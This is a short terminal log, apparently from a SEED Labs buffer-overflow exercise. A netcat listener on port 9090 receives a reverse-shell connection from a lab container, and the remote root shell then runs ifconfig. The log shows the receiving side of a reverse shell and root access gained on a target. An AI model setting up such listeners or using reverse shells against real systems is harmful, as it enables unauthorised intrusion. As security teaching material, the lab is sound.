 [03/17/21]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 49788
root@5a08ea5bc684:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 158  bytes 21317 (21.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19  bytes 1199 (1.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@5a08ea5bc684:/bof#